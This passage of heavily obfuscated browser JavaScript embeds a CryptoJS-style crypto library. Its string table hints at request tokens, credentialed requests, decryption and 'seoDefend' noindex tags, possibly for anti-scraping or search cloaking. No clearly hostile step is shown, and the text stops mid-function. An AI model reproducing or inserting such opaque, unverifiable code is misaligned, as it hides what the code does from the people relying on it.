'\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x38\x37\x36\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x36\x34\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x66\x69\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3a\x20\x39\x35\x76\x77\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x65\x66\x74\x3a\x20\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x6f\x70\x3a\x20\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x46\x46\x46\x46\x46\x46\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x30\x70\x78\x20\x32\x32\x70\x78\x20\x35\x31\x70\x78\x20\x72\x67\x62\x28\x30\x20\x30\x20\x30\x20\x2f\x20\x37\x25\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x70\x78\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x65\x72\x74\x69\x63\x61\x6c\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x62\x61\x73\x65\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22', '\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64', '\x34\x32\x34', '\x74\x6f\x53\x74\x72\x69\x6e\x67', '\x55\x74\x66\x38', '\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72', '\x3c\x2f\x73\x70\x61\x6e\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20', '\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73', '\x72\x6f\x62\x6f\x74\x73', '\x35\x38\x38\x38', '\x73\x65\x6f\x44\x65\x66\x65\x6e\x64', '\x32\x31\x34\x37\x34\x38\x33\x36\x36\x38', '\x5f\x78\x66\x6f\x72\x6d\x4d\x6f\x64\x65', '\x32\x31\x34\x37\x34\x38\x33\x36\x35\x31', '\x58\x2d\x48\x2d\x54\x6f\x6b\x65\x6e', '\x34\x33\x30\x30\x38', '\x5f\x73\x75\x62\x4b\x65\x79\x73', '\x73\x61\x6c\x74', '\x32\x32\x35\x34\x34\x33\x38\x34', '\x5f\x70\x72\x6f\x63\x65\x73\x73', '\x53\x48\x41\x32\x32\x34', '\x32\x37\x32', '\x38\x31\x39\x32', '\x66\x75\x6e\x63\x74\x69\x6f\x6e', '\x6e\x6f\x69\x6e\x64\x65\x78\x2c\x20\x6e\x6f\x66\x6f\x6c\x6c\x6f\x77\x2c\x20\x6e\x6f\x73\x6e\x69\x70\x70\x65\x74\x2c\x20\x6e\x6f\x61\x72\x63\x68\x69\x76\x65', '\x64\x65\x66\x33\x66\x63\x64\x35\x61\x38\x38\x37\x62\x38\x37\x32\x30\x62\x61\x36\x34\x37\x64\x31\x62\x61\x65\x34\x65\x35\x33\x66', '\x61\x76\x61\x69\x6c\x61\x62\x6c\x65\x4c\x61\x6e\x67\x75\x61\x67\x65\x73', '\x34\x38\x36\x34', '\x65\x78\x74\x65\x6e\x64', '\x32\x32\x30\x32\x30\x30\x39\x36', '\x73\x65\x6c\x66', '\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d', '\x34\x35\x38\x37\x35\x32', '\x76\x65\x6e\x64\x6f\x72', '\x32\x36\x38\x34\x33\x35\x34\x35\x37', '\x31\x39\x32\x2e\x31\x36\x38', '\x31\x30\x38\x35\x34\x34', '\x31\x35\x39\x33\x38\x33\x35\x35\x32', '\x36\x2e\x32\x25\x20\x38\x2e\x32\x25', '\x33\x34\x33\x39\x33\x32\x39\x32\x38', '\x61\x6c\x6c\x6f\x77\x65\x64', '\x31\x32\x38\x30', '\x74\x6f\x70', '\x70\x61\x72\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74', '\x63\x61\x6c\x63\x28\x31\x34\x70\x78\x20\x2b\x20\x28\x36\x20\x2b\x20\x36\x20\x2a\x20\x30\x2e\x37\x29\x20\x2a\x20\x28\x28\x31\x30\x30\x76\x77\x20\x2d\x20\x33\x37\x35\x70\x78\x29\x20\x2f\x20\x31\x39\x34\x30\x29\x29', '\x5f\x61\x70\x70\x65\x6e\x64', '\x65\x6e\x63', '\x32\x30\x31\x33\x32\x36\x35\x39\x32', '\x4c\x61\x74\x69\x6e\x31', '\x32\x36\x37\x33\x38\x36\x38\x38', '\x5f\x64\x65\x73\x32']; a = function () { return fM; }; return a(); } function b(c, d) { var e = a(); return b = function (f, g) { f = f - 0x84; var h = e[f]; return h; }, b(c, d); } (function (c, d) { var bM = b, e = c(); while (!![]) { try { var f = -parseInt(bM(0x238)) / 0x1 * (-parseInt(bM(0x20e)) / 0x2) + -parseInt(bM(0xca)) / 0x3 * (parseInt(bM(0x15d)) / 0x4) + -parseInt(bM(0x18f)) / 0x5 + -parseInt(bM(0x2dd)) / 0x6 * (parseInt(bM(0x29a)) / 0x7) + -parseInt(bM(0x321)) / 0x8 * (-parseInt(bM(0x1e1)) / 0x9) + parseInt(bM(0x2e9)) / 0xa * (parseInt(bM(0x2dc)) / 0xb) + parseInt(bM(0xfb)) / 0xc * (-parseInt(bM(0x195)) / 0xd); if (f === d) break; else e['push'](e['shift']()); } catch (g) { e['push'](e['shift']()); } } }(a, 0x5f518), (function () { var eL = b; function c() { return new Promise(ae => { af(this); function af(ag) { var dt = b, ah = ah || function (aj, ak) { var bN = b, al; typeof globalThis !== bN(0xbd) && globalThis[bN(0x343)] && (al = globalThis[bN(0x343)]); typeof self !== bN(0xbd) && self[bN(0x343)] && (al = self[bN(0x343)]); typeof globalThis !== bN(0xbd) && globalThis[bN(0x343)] && (al = globalThis['\x63\x72\x79\x70\x74\x6f']); !al && typeof globalThis !== bN(0xbd) && globalThis['\x6d\x73\x43\x72\x79\x70\x74\x6f'] && (al = globalThis[bN(0x1d3)]); var am = function () { var bO = bN; if (al) { if (typeof al[bO(0xd4)] === bO(0x275)) try { return al[bO(0xd4)](new Uint32Array(0x1))[0x0]; } catch (az) { } if (typeof al[bO(0x213)] === bO(0x275)) try { return al[bO(0x213)](0x4)[bO(0x30c)](); } catch (aA) { } } throw new Error('\x4e\x61\x74\x69\x76\x65\x20\x63\x72\x79\x70\x74\x6f\x20\x6d\x6f\x64\x75\x6c\x65\x20\x63\x6f\x75\x6c\x64\x20\x6e\x6f\x74\x20\x62\x65\x20\x75\x73\x65\x64\x20\x74\x6f\x20\x67\x65\x74\x20\x73\x65\x63\x75\x72\x65\x20\x72\x61\x6e\x64\x6f\x6d\x20\x6e\x75\x6d\x62\x65\x72\x2e'); }, an = Object[bN(0x21c)] || (function () { function az() { } return function (aA) { var bP = b, aB; return az[bP(0x203)] = aA, aB = new az(), az[bP(0x203)] = null, aB; }; }()), ao = {}, ap = ao[bN(0x303)] = {}, aq = ap[bN(0x167)] = (function () { return { '\x65\x78\x74\x65\x6e\x64': function (az) { var bQ = b, aA = an(this); return az && aA[bQ(0xb2)](az), (!aA[bQ(0x2ad)](bQ(0x2ca)) || this[bQ(0x2ca)] === aA[bQ(0x2ca)]) && (aA[bQ(0x2ca)] = function () { var bR = bQ; aA[bR(0x2b2)][bR(0x2ca)][bR(0x182)](this, arguments); }), aA[bQ(0x2ca)][bQ(0x203)] = aA, aA['\x24\x73\x75\x70\x65\x72'] = this, aA; }, '\x63\x72\x65\x61\x74\x65': function () { var bS = b, az = this[bS(0x27a)](); return az[bS(0x2ca)]['\x61\x70\x70\x6c\x79'](az, arguments), az; }, '\x69\x6e\x69\x74': function () { }, '\x6d\x69\x78\x49\x6e': function (az) { var bT = b; for (var aA in az) { az[bT(0x2ad)](aA) && (this[aA] = az[aA]); } az[bT(0x2ad)](bT(0x261)) && (this[bT(0x261)] = az[bT(0x261)]); }, '\x63\x6c\x6f\x6e\x65': function () { var bU = b; return this[bU(0x2ca)][bU(0x203)]['\x65\x78\x74\x65\x6e\x64'](this); } }; }()), ar = ap['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'] = aq[bN(0x27a)]({ '\x69\x6e\x69\x74': function (az, aA) { var bV = bN; az = this[bV(0x1de)] = az || [], aA != ak ? this[bV(0x1c7)] = aA : this[bV(0x1c7)] = az[bV(0x2f0)] * 0x4; }, '\x74\x6f\x53\x74\x72\x69\x6e\x67': function (az) { var bW = bN; return (az || at)[bW(0x177)](this); }, '\x63\x6f\x6e\x63\x61\x74': function (az) { var bX = bN, aA = this['\x77\x6f\x72\x64\x73'], aB = az[bX(0x1de)], aC = this[bX(0x1c7)], aD = az[bX(0x1c7)]; this['\x63\x6c\x61\x6d\x70'](); if (aC % 0x4) for (var aE = 0x0; aE < aD; aE++) { var aF = aB[aE >>> 0x2] >>> 0x18 - aE % 0x4 * 0x8 & 0xff; aA[aC + aE >>> 0x2] |= aF << 0x18 - (aC + aE) % 0x4 * 0x8; } else for (var aG = 0x0; aG < aD; aG += 0x4) { aA[aC + aG >>> 0x2] = aB[aG >>> 0x2]; } return this[bX(0x1c7)] += aD, this; }, '\x63\x6c\x61\x6d\x70': function () { var bY = bN, az = this[bY(0x1de)], aA = this['\x73\x69\x67\x42\x79\x74\x65\x73']; az[aA >>> 0x2] &= 0xffffffff << 0x20 - aA % 0x4 * 0x8, az['\x6c\x65\x6e\x67\x74\x68'] = aj[bY(0x1e3)](aA / 0x4); }, '\x63\x6c\x6f\x6e\x65': function () { var bZ = bN, az = aq[bZ(0x184)]['\x63\x61\x6c\x6c'](this); return az[bZ(0x1de)] = this['\x77\x6f\x72\x64\x73'][bZ(0xbe)](0x0), az; }, '\x72\x61\x6e\x64\x6f\x6d': function (az) { var c0 = bN, aA = []; for (var aB = 0x0; aB < az; aB += 0x4) { aA['\x70\x75\x73\x68'](am()); } return new ar[(c0(0x2ca))](aA, az); } }), as = ao[bN(0x28c)] = {}, at = as['\x48\x65\x78'] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (az) { var c1 = bN, aA = az[c1(0x1de)], aB = az[c1(0x1c7)], aC = []; for (var aD = 0x0; aD < aB; aD++) { var aE = aA[aD >>> 0x2] >>> 0x18 - aD % 0x4 * 0x8 & 0xff; aC[c1(0x2f7)]((aE >>> 0x4)[c1(0x261)](0x10)), aC['\x70\x75\x73\x68']((aE & 0xf)[c1(0x261)](0x10)); } return aC['\x6a\x6f\x69\x6e'](''); }, '\x70\x61\x72\x73\x65': function (az) { var c2 = bN, aA = az[c2(0x2f0)], aB = []; for (var aC = 0x0; aC < aA; aC += 0x2) { aB[aC >>> 0x3] |= parseInt(az[c2(0x35b)](aC, 0x2), 0x10) << 0x18 - aC % 0x8 * 0x4; } return new ar['\x69\x6e\x69\x74'](aB, aA / 0x2); } }, au = as[bN(0x28e)] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (az) { var c3 = bN, aA = az[c3(0x1de)], aB = az[c3(0x1c7)], aC = []; for (var aD = 0x0; aD < aB; aD++) { var aE = aA[aD >>> 0x2] >>> 0x18 - aD % 0x4 * 0x8 & 0xff; aC[c3(0x2f7)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](aE)); } return aC[c3(0x219)](''); }, '\x70\x61\x72\x73\x65': function (az) { var c4 = bN, aA = az[c4(0x2f0)], aB = []; for (var aC = 0x0; aC < aA; aC++) { aB[aC >>> 0x2] |= (az[c4(0x244)](aC) & 0xff) << 0x18 - aC % 0x4 * 0x8; } return new ar[(c4(0x2ca))](aB, aA); } }, av = as[bN(0x262)] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (az) { var c5 = bN; try { return decodeURIComponent(escape(au[c5(0x177)](az))); } catch (aA) { throw new Error(c5(0x24d)); } }, '\x70\x61\x72\x73\x65': function (az) { return au['\x70\x61\x72\x73\x65'](unescape(encodeURIComponent(az))); } }, aw = ap[bN(0x1a5)] = aq[bN(0x27a)]({ '\x72\x65\x73\x65\x74': function () { var c6 = bN; this[c6(0x25b)] = new ar[(c6(0x2ca))](), this['\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73'] = 0x0; }, '\x5f\x61\x70\x70\x65\x6e\x64': function (az) { var c7 = bN; typeof az == c7(0x247) && (az = av[c7(0x109)](az)), this[c7(0x25b)][c7(0x105)](az), this[c7(0x239)] += az[c7(0x1c7)]; }, '\x5f\x70\x72\x6f\x63\x65\x73\x73': function (az) { var c8 = bN, aA, aB = this[c8(0x25b)], aC = aB[c8(0x1de)], aD = aB[c8(0x1c7)], aE = this[c8(0x210)], aF = aE * 0x4, aG = aD / aF; az ? aG = aj['\x63\x65\x69\x6c'](aG) : aG = aj[c8(0x11d)]((aG | 0x0) - this[c8(0x94)], 0x0); var aH = aG * aE, aI = aj[c8(0xe1)](aH * 0x4, aD); if (aH) { for (var aJ = 0x0; aJ < aH; aJ += aE) { this[c8(0x162)](aC, aJ); } aA = aC[c8(0x1c2)](0x0, aH), aB[c8(0x1c7)] -= aI; } return new ar[(c8(0x2ca))](aA, aI); }, '\x63\x6c\x6f\x6e\x65': function () { var c9 = bN, az = aq[c9(0x184)][c9(0x1b7)](this); return az[c9(0x25b)] = this[c9(0x25b)]['\x63\x6c\x6f\x6e\x65'](), az; }, '\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65': 0x0 }), ax = ap[bN(0x30d)] = aw[bN(0x27a)]({ '\x63\x66\x67': aq['\x65\x78\x74\x65\x6e\x64'](), '\x69\x6e\x69\x74': function (az) { var ca = bN; this[ca(0x158)] = this[ca(0x158)][ca(0x27a)](az), this[ca(0x11c)](); }, '\x72\x65\x73\x65\x74': function () { var cb = bN; aw[cb(0x11c)][cb(0x1b7)](this), this[cb(0x1e7)](); }, '\x75\x70\x64\x61\x74\x65': function (az) { var cc = bN; return this[cc(0x28b)](az), this[cc(0x271)](), this; }, '\x66\x69\x6e\x61\x6c\x69\x7a\x65': function (az) { var cd = bN; az && this['\x5f\x61\x70\x70\x65\x6e\x64'](az); var aA = this[cd(0x10d)](); return aA; }, '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65': 0x200 / 0x20, '\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72': function (az) { return function (aA, aB) { var ce = b; return new az[(ce(0x2ca))](aB)[ce(0x317)](aA); }; }, '\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72': function (az) { return function (aA, aB) { var cf = b; return new ay[(cf(0x1f7))][(cf(0x2ca))](az, aB)[cf(0x317)](aA); }; } }), ay = ao[bN(0x110)] = {}; return ao; }(Math); (function (aj) { var cg = b, ak = ah, al = ak['\x6c\x69\x62'], am = al[cg(0x167)], an = al['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'], ao = ak['\x78\x36\x34'] = {}, ap = {}; ap[cg(0x2ca)] = function (as, at) { var ch = cg; this[ch(0x201)] = as, this[ch(0x1b8)] = at; }; var aq = ao[cg(0x1b4)] = am[cg(0x27a)](ap), ar = ao[cg(0x1d6)] = am['\x65\x78\x74\x65\x6e\x64']({ '\x69\x6e\x69\x74': function (as, at) { var ci = cg; as = this[ci(0x1de)] = as || [], at != aj ? this[ci(0x1c7)] = at : this[ci(0x1c7)] = as[ci(0x2f0)] * 0x8; }, '\x74\x6f\x58\x33\x32': function () { var cj = cg, as = this[cj(0x1de)], at = as[cj(0x2f0)], au = []; for (var av = 0x0; av < at; av++) { var aw = as[av]; au[cj(0x2f7)](aw[cj(0x201)]), au[cj(0x2f7)](aw[cj(0x1b8)]); } return an[cj(0x21c)](au, this[cj(0x1c7)]); }, '\x63\x6c\x6f\x6e\x65': function () { var ck = cg, as = am['\x63\x6c\x6f\x6e\x65']['\x63\x61\x6c\x6c'](this), at = as[ck(0x1de)] = this[ck(0x1de)]['\x73\x6c\x69\x63\x65'](0x0), au = at[ck(0x2f0)]; for (var av = 0x0; av < au; av++) { at[av] = at[av][ck(0x184)](); } return as; } }); }(), (function () { var cl = b; if (typeof ArrayBuffer != '\x66\x75\x6e\x63\x74\x69\x6f\x6e') return; var aj = ah, ak = aj[cl(0x303)], al = ak['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'], am = al[cl(0x2ca)], an = al[cl(0x2ca)] = function (ao) { var cm = cl; ao instanceof ArrayBuffer && (ao = new Uint8Array(ao)); (ao instanceof Int8Array || typeof Uint8ClampedArray !== cm(0xbd) && ao instanceof Uint8ClampedArray || ao instanceof Int16Array || ao instanceof Uint16Array || ao instanceof Int32Array || ao instanceof Uint32Array || ao instanceof Float32Array || ao instanceof Float64Array) && (ao = new Uint8Array(ao[cm(0x34e)], ao[cm(0x2d3)], ao[cm(0x123)])); if (ao instanceof Uint8Array) { var ap = ao[cm(0x123)], aq = []; for (var ar = 0x0; ar < ap; ar++) { aq[ar >>> 0x2] |= ao[ar] << 0x18 - ar % 0x4 * 0x8; } am[cm(0x1b7)](this, aq, ap); } else am[cm(0x182)](this, arguments); }; an[cl(0x203)] = al; }()), (function () { var cn = b, aj = ah, ak = aj['\x6c\x69\x62'], al = ak[cn(0x1d6)], am = aj[cn(0x28c)], an = am['\x55\x74\x66\x31\x36'] = am[cn(0x141)] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (ap) { var co = cn, aq = ap['\x77\x6f\x72\x64\x73'], ar = ap['\x73\x69\x67\x42\x79\x74\x65\x73'], as = []; for (var at = 0x0; at < ar; at += 0x2) { var au = aq[at >>> 0x2] >>> 0x10 - at % 0x4 * 0x8 & 0xffff; as[co(0x2f7)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](au)); } return as[co(0x219)](''); }, '\x70\x61\x72\x73\x65': function (ap) { var cp = cn, aq = ap['\x6c\x65\x6e\x67\x74\x68'], ar = []; for (var as = 0x0; as < aq; as++) { ar[as >>> 0x1] |= ap[cp(0x244)](as) << 0x10 - as % 0x2 * 0x10; } return al[cp(0x21c)](ar, aq * 0x2); } }; am['\x55\x74\x66\x31\x36\x4c\x45'] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (ap) { var cq = cn, aq = ap[cq(0x1de)], ar = ap[cq(0x1c7)], as = []; for (var at = 0x0; at < ar; at += 0x2) { var au = ao(aq[at >>> 0x2] >>> 0x10 - at % 0x4 * 0x8 & 0xffff); as[cq(0x2f7)](String[cq(0xf2)](au)); } return as['\x6a\x6f\x69\x6e'](''); }, '\x70\x61\x72\x73\x65': function (ap) { var cr = cn, aq = ap[cr(0x2f0)], ar = []; for (var as = 0x0; as < aq; as++) { ar[as >>> 0x1] |= ao(ap['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](as) << 0x10 - as % 0x2 * 0x10); } return al['\x63\x72\x65\x61\x74\x65'](ar, aq * 0x2); } }; function ao(ap) { return ap << 0x8 & 0xff00ff00 | ap >>> 0x8 & 0xff00ff; } }()), (function () { var cs = b, aj = ah, ak = aj['\x6c\x69\x62'], al = ak[cs(0x1d6)], am = aj[cs(0x28c)], an = am[cs(0x139)] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (ap) { var ct = cs, aq = ap['\x77\x6f\x72\x64\x73'], ar = ap[ct(0x1c7)], as = this[ct(0xd8)]; ap[ct(0x360)](); var at = []; for (var au = 0x0; au < ar; au += 0x3) { var av = aq[au >>> 0x2] >>> 0x18 - au % 0x4 * 0x8 & 0xff, aw = aq[au + 0x1 >>> 0x2] >>> 0x18 - (au + 0x1) % 0x4 * 0x8 & 0xff, ax = aq[au + 0x2 >>> 0x2] >>> 0x18 - (au + 0x2) % 0x4 * 0x8 & 0xff, ay = av << 0x10 | aw << 0x8 | ax; for (var az = 0x0; az < 0x4 && au + az * 0.75 < ar; az++) { at['\x70\x75\x73\x68'](as[ct(0x1cf)](ay >>> 0x6 * (0x3 - az) & 0x3f)); } } var aA = as['\x63\x68\x61\x72\x41\x74'](0x40); if (aA) while (at[ct(0x2f0)] % 0x4) { at[ct(0x2f7)](aA); } return at[ct(0x219)](''); }, '\x70\x61\x72\x73\x65': function (ap) { var cu = cs, aq = ap[cu(0x2f0)], ar = this['\x5f\x6d\x61\x70'], as = this['\x5f\x72\x65\x76\x65\x72\x73\x65\x4d\x61\x70']; if (!as) { as = this['\x5f\x72\x65\x76\x65\x72\x73\x65\x4d\x61\x70'] = []; for (var at = 0x0; at < ar[cu(0x2f0)]; at++) { as[ar[cu(0x244)](at)] = at; } } var au = ar[cu(0x1cf)](0x40); if (au) { var av = ap[cu(0x323)](au); av !== -0x1 && (aq = av); } return ao(ap, aq, as); }, '\x5f\x6d\x61\x70': cs(0xd1) }; function ao(ap, aq, ar) { var cv = cs, as = [], at = 0x0; for (var au = 0x0; au < aq; au++) { if (au % 0x4) { var av = ar[ap['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](au - 0x1)] << au % 0x4 * 0x2, aw = ar[ap[cv(0x244)](au)] >>> 0x6 - au % 0x4 * 0x2, ax = av | aw; as[at >>> 0x2] |= ax << 0x18 - at % 0x4 * 0x8, at++; } } return al['\x63\x72\x65\x61\x74\x65'](as, at); } }()), (function () { var cw = b, aj = ah, ak = aj['\x6c\x69\x62'], al = ak[cw(0x1d6)], am = aj['\x65\x6e\x63'], an = am['\x42\x61\x73\x65\x36\x34\x75\x72\x6c'] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (ap, aq = !![]) { var cx = cw, ar = ap[cx(0x1de)], as = ap[cx(0x1c7)], at = aq ? this[cx(0x1d1)] : this[cx(0xd8)]; ap[cx(0x360)](); var au = []; for (var av = 0x0; av < as; av += 0x3) { var aw = ar[av >>> 0x2] >>> 0x18 - av % 0x4 * 0x8 & 0xff, ax = ar[av + 0x1 >>> 0x2] >>> 0x18 - (av + 0x1) % 0x4 * 0x8 & 0xff, ay = ar[av + 0x2 >>> 0x2] >>> 0x18 - (av + 0x2) % 0x4 * 0x8 & 0xff, az = aw << 0x10 | ax << 0x8 | ay; for (var aA = 0x0; aA < 0x4 && av + aA * 0.75 < as; aA++) { au[cx(0x2f7)](at[cx(0x1cf)](az >>> 0x6 * (0x3 - aA) & 0x3f)); } } var aB = at[cx(0x1cf)](0x40); if (aB) while (au[cx(0x2f0)] % 0x4) { au[cx(0x2f7)](aB); } return au['\x6a\x6f\x69\x6e'](''); }, '\x70\x61\x72\x73\x65': function (ap, aq = !![]) { var cy = cw, ar = ap['\x6c\x65\x6e\x67\x74\x68'], as = aq ? this[cy(0x1d1)] : this['\x5f\x6d\x61\x70'], at = this[cy(0xa3)]; if (!at) { at = this[cy(0xa3)] = []; for (var au = 0x0; au < as[cy(0x2f0)]; au++) { at[as[cy(0x244)](au)] = au; } } var av = as['\x63\x68\x61\x72\x41\x74'](0x40); if (av) { var aw = ap[cy(0x323)](av); aw !== -0x1 && (ar = aw); } return ao(ap, ar, at); }, '\x5f\x6d\x61\x70': '\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d', '\x5f\x73\x61\x66\x65\x5f\x6d\x61\x70': cw(0x22e) }; function ao(ap, aq, ar) { var cz = cw, as = [], at = 0x0; for (var au = 0x0; au < aq; au++) 